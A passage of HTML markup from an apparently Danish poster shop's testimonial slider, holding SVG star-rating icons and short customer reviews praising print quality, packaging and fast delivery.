                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
